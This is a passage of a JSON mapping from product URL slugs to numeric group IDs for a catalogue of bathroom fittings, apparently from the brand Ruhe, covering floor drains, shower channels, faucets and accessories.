he":[193],"one-square-floor-drain-6-x-6-inches-by-ruhe":[193],"one-square-floor-drain-6-x-6-inches-with-hole-by-ruhe":[193],"opal-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[194],"opal-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[194],"opal-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[194],"opal-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[195],"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[195],"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[195],"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-5-x-5-inches-304-grade-by-ruhe":[197],"opal-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[197],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[197],"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe-1":[198],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[198],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[198],"opal-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[199],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[201],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[201],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[201],"cosmo-overhead-shower":[202],"astro-overhead-shower":[202],"alpha-overhead-shower-4-5-x-4-5-inches-by-ruhe":[202],"curve-overhead-shower":[202],"velocity-overhead-shower-4-inches-by-ruhe":[202],"beta-overhead-shower":[202],"atom-overhead-shower-6-inches-by-ruhe":[202],"delta-multiflow-overhead-shower":[202],"palo-grating-floor-drain-5-x-5-inches-pack-of-2-by-ruhe":[203],"palo-grating-floor-drain-6-x-6-inches-by-ruhe":[203],"palo-shower-drain-channel-12-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-18-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-24-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-32-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-36-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-40-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-12-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-18-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-24-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-32-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-36-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-40-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-48-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-12-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-18-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-24-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-32-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-36-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-40-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-48-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-12-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-18-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-24-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-32-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-36-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-40-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-48-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"round-brass-paper-holder-by-ruhe":[208],"stellar-stainless-steel-paper-holder-by-ruhe®":[208],"solar-stainless-steel-paper-holder":[208],"drop-stainless-steel-paper-holder-by-ruhe®":[208],"square-stainless-steel-paper-holder-304-grade-by-ruhe":[208],"pearl-square-floor-drain-5-x-5-inches-by-ruhe":[209],"pearl-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[209],"pearl-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[210],"pearl-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[210],"pearl-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe":[211],"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[211],"pearl-flat-cut-floor-drain":[212],"pearl-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[212],"pearl-square-flat-cut-floor-drain":[213],"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[213],"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches":[214],"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches":[214],"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[215],"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[215],"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[216],"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[216],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-and-hole-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-and-hole-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock":[218],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe":[218],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe-1":[218],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe":[218],"plain-neon-square-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-5-x-5-inches-with-lock-by-ruhe":[220],"plain-neon-square-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe":[220],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe":[220],"plain-neon-square-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe":[220],"plain-polka-round-floor-drain-3-inches-pack-of-4-by-ruhe":[221],"plain-polka-round-floor-drain-with-hole-3-inches-by-ruhe":[221],"plain-polka-round-floor-drain-4-inches-pack-of-4-by-ruhe":[221],"plain-polka-round-floor-drain-with-hole-4-inches-pack-of-4-by-ruhe":[221],"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-pack-of-2-by-ruhe":[222],"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[222],"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[223],"pluto-square-premium-floor-drain-5-x-5-inches-by-ruhe":[224],"pluto-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe":[224],"pluto-square-premium-floor-drain-6-x-6-inches-by-ruhe":[224],"pluto-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[224],"prime-round-jali-floor-drain-4-inches-by-ruhe":[225],"prime-round-jali-floor-drain-5-inches-pack-of-2-by-ruhe":[225],"metro-ptmt-2-in1-angle-cock-faucet-by-ruhe":[226],"city-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-curve-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"ocean-square-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"metro-ptmt-angle-cock-faucet-by-ruhe":[227],"city-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-round-ptmt-angle-cock-faucet-by-ruhe":[227],"gold-round-ptmt-angle-cock-faucet-by-ruhe":[227],"ocean-square-ptmt-angle-cock-faucet-by-ruhe":[227],"silver-curve-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-oval-ptmt-angle-cock-faucet-by-ruhe":[227],"gold-oval-ptmt-angle-cock-faucet-by-ruhe":[227],"metro-ptmt-bib-cock-faucet-by-ruhe":[228],"city-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-curve-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-round-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-round-ptmt-bib-cock-faucet-by-ruhe":[228],"ocean-square-ptmt-bib-cock-faucet-by-ruhe":[228],"silver-curve-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-oval-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-oval-ptmt-bib-cock-faucet-by-ruhe":[228],"metro-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"city-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-curve-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"indigo-curve-bib-cock-2-in-1double-handle-faucet-by-ruhe":[229],"indigo-round-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"ocean-square-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-round-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"indigo-oval-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-oval-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"metro-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"city-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"gold-curve-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-round-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"gold-round-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"ocean-square-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"silver-curve-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-oval-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"gold-oval-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"jet-spray-ptmt-round-nozzle-1-mtr-by-ruhe":[232],"jet-spray-ptmt-round-nozzle-1-5-mtr-by-ruhe":[232],"jet-spray-triangle-nozzle-ptmt-1-mtr-by-ruhe":[232],"jet-spray-ptmt-triangle-nozzle-1-5-mtr-by-ruhe":[232],"metro-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"city-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-round-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-round-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"metro-ptmt-pillar-cock-faucet-by-ruhe":[234],"city-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-curve-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-round-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-round-ptmt-pillar-cock-faucet-by-ruhe":[234],"ocean-square-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-oval-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-oval-ptmt-pillar-cock-faucet-by-ruhe":[234],"metro-ptmt-sink-cock-faucet-by-ruhe":[235],"city-ptmt-sink-cock-faucet-by-ruhe":[235],"gold-curve-ptmt-sink-cock-faucet-by-ruhe":[235],"indigo-ptmt-sink-cock-faucet-by-ruhe":[235],"indigo-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"gold-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"ocean-square-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"silver-curve-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"indigo-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"gold-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"metro-ptmt-swan-neck-faucet-by-ruhe":[236],"city-ptmt-swan-neck-faucet-by-ruhe":[236],"gold-curve-ptmt-swan-neck-faucet-by-ruhe":[236],"indigo-ptmt-swan-neck-faucet-by-ruhe":[236],"indigo-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"gold-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"ocean-square-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"silver-curve-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"indigo-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"gold-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"round-ptmt-push-cock":[237],"square-push-cock":[237],"pvc-waste-pipe":[238],"pvc-flexible-waste-pipe-with-chrome-finish-30-inches-by-ruhe":[238],"pvc-flexible-white-waste-pipe":[238],"rag-bolt-stainless-steel-16mm-x-6":[239],"rag-bolt-stainless-steel-16mm-x-9-by-ruhe®":[239],"rack-bolt-khlr-12mm-by":[239],"rack-bolt-stainless-steel-10mm":[239],"rack-bolt-stainless-steel-10mm-by-ruhe":[239],"rain-joy-304-grade-ss-overhead-shower":[240],"rain-joy-overhead-shower-6-inches-by-ruhe":[240],"rain-joy-overhead-shower-8-inches-by-ruhe":[240],"rain-joy-overhead-shower-12-inches-by-ruhe":[240],"rectangular-shower-arm-12-inches-by-ruhe":[241],"rectangular-shower-arm-15-inches-by-ruhe":[241],"rectangular-shower-arm-18-inches-by-ruhe":[241],"solar-stainless-steel-robe-hook-by-ruhe®":[242],"drop-stainless-steel-robe-hook-by-ruhe®":[242],"round-stainless-steel-robe-hook-by-ruhe®":[242],"square-stainless-steel-robe-hook-by-ruhe®":[242],"feather-stainless-steel-robe-hook-by-ruhe®":[242],"steller-stainless-steel-robe-hook-by-ruhe®":[242],"ro-tap-faucet-304-grade-by-ruhe":[243],"brass-ro-tap-faucet-by-ruhe":[243],"round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe":[244],"round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe":[244],"round-304-grade-floor-drain-with-collar-lock-cockroach-trap-5-inches-by-ruhe":[245],"round-304-grade-floor-drain-with-collar-lock-hole-cockroach-trap-5-inches-by-ruhe":[245],"round-ceiling-shower-arm":[246],"round-ceiling-shower-arm-12-inches-by-ruhe":[246],"round-clean-out-floor-drain-5":[247],"round-floor-drain-with-lock-and-cockroach-trap-5":[248],"round-flat-cut-304-grade-floor-drain-with-lock-hole-cockroach-trap-5-inches-by-ruhe":[248],"round-full-bend-shower-arm":[249],"round-full-bend-shower-arm-12-inches-by-ruhe":[249],"round-full-bend-shower-arm-15-inches-by-ruhe":[249],"round-full-bend-shower-arm-18-inches-by-ruhe":[249],"round-full-bend-shower-arm-24-inches-by-ruhe":[249],"round-half-bend-shower-arm-9-inches-by-ruhe":[250],"round-half-bend-shower-arm-12-inches-by-ruhe":[250],"round-half-bend-shower-arm-15-inches-by-ruhe":[250],"round-half-bend-shower-arm-18-inches-by-ruhe":[250],"round-half-bend-shower-arm-24-inches-by-ruhe":[250],"ruby-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[251],"ruby-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe":[251],"ruby-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[251],"ruby-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[251],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[252],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[253],"ruby-flat-cut-floor-drain":[254],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[254],"ruby-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[254],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[254],"ruby-square-flat-cut-floor-drain":[255],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe-1":[255],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[255],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[255],"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[256],"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[256],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[258],"sapphire-square-floor-drain-5-x-5-inches-304-grade":[259],"sapphire-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe":[259],"sapphire-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[259],"sapphire-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[259],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[260],"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[261],"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[261],"stainless-steel-floor-drain-304-grade-exclusive-square-6-with-cockroach-trap-jali-collar-sapphire-ruhe":[261],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[261],"sapphire-flat-cut-floor-drain":[262],"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[262],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[262],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[262],"sapphire-square-flat-cut-floor-drain":[263],"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[263],"sapphire-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[263],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[263],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[266],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[266],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[266],"saturn-classic-jali-round-floor-drain-5-inches-with-lid-by-ruhe":[267],"saturn-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe":[268],"saturn-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-lid":[268],"saturn-classic-jali-square-floor-drain-5-x-5-inches-with-lid-by-ruhe":[269],"saturn-classic-jali-square-floor-drain-6-x-6-inches-with-lid-by-ruhe":[269],"saturn-round-floor-drain-5-inches-with-lid-by-ruhe":[270],"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe-1":[271],"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe":[271],"saturn-square-floor-drain-5-x-5-inches-with-lid-by-ruhe":[272],"saturn-square-floor-drain-6-x-6-inches-with-lid-by-ruhe":[272],"shower-tube-1mtr":[273],"shower-tube-1-5-mtr":[273],"stellar-stainless-steel-soap-dish-by-ruhe®":[275],"moon-stainless-steel-soap-dish-by-ruhe®":[275],"solar-stainless-steel-soap-dish-by-ruhe®":[275],"drop-stainless-steel-soap-dish-by-ruhe®":[275],"round-stainless-steel-soap-dish-by-ruhe®":[275],"feather-stainless-steel-soap-dish-by-ruhe®":[275],"square-stainless-steel-soap-dish-by-ruhe®":[275],"stellar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"moon-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"solar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"drop-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"round-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"feather-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"square-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"304-grade-square-shower-arm-12-inches-with-flange-by-ruhe":[277],"304-grade-square-shower-arm-15-inches-with-flange-by-ruhe":[277],"304-grade-square-shower-arm-18-inches-with-flange-by-ruhe":[277],"square-304-grade-shower-arm-24-inches-with-flange-by-ruhe":[277],"square-ceiling-shower-arm":[278],"square-ceiling-shower-arm-12-inches-by-ruhe":[278],"square-clean-out-floor-drain":[279],"square-clean-out-floor-drain-6-x-6-inches-by-ruhe":[279],"square-neon-floor-drain-flat-cut-5-x-5-inches-by-ruhe":[280],"neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[280],"square-neon-floor-drain-flat-cut-6-x-6-inches-by-ruhe":[280],"square-neon-floor-drain-flat-cut-6-x-6-inches-with-hole-by-ruhe":[280],"square-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[281],"square-shower-arm":[282],"square-shower-arm-15-inches-by-ruhe":[282],"square-shower-arm-18-inches-by-ruhe":[282],"square-shower-arm-24-inches-by-ruhe":[282],"square-stainless-steel-shelf-tray-12-inches-by-ruhe®":[283],"square-stainless-steel-shelf-tray-15-inches-by-ruhe":[283],"tile-insert-shower-drain-channel-4-x-4-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-5-x-5-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-6-x-6-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-8-x-8-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-12-x-12-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-4-x-4-inches-yellow-gold-pvd-coated-by-ruhe":[285],"tile-insert-shower-drain-channel-5-x-5-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-6-x-6-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-8-x-8-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-12-x-12-inches-yellow-gold-by-ruhe":[285],"connection-pipe-ss-18-inches":[286],"connection-pipe-ss-24-inches":[286],"connection-pipe-ss-30-inches":[286],"connection-pipe-ss-36-inches-by-ruhe":[286],"drop-stainless-steel-soap-dispenser-glass-by-ruhe":[287],"solar-stainless-steel-soap-dispenser-glass-by-ruhe®":[287],"toilet-seat-cover-pvc-by-ruhe":[288],"round-toilet-seat-cover-blue-by-ruhe":[288],"round-toilet-seat-cover-pink-by-ruhe":[288],"tile-insert-shower-drain-channel-12-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-18-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-24-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-32-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-36-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-40-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-48-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-12-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-18-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-24-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-32-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-36-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-40-x-5-inches-yellow-gold-by-ruhe":[290],"tile-